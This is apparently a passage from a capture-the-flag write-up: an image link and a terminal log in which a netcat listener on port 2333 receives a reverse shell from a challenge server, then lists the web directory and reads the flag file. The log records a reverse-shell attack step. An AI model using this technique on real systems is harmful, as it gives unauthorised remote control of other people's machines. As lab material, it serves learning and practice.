 root@fda4fb16d28b:~# nc -lvp 2333
listening on [any] 2333 ...
connect to [174.1.55.214] from 2500-059251b7-0711-4112-ad23-fff22b9e6423.1.el7
bash: cannot set terminal process group (171): Not a tty
bash: no job control in this shell
bash-4.4$ ls
ls
img
index.php
bash-4.4$ cd /
cd /
bash-4.4$ cat flag
cat flag
flag{9088709f-0a53-4f00-ac93-94c513faeaa5}
bash-4.4$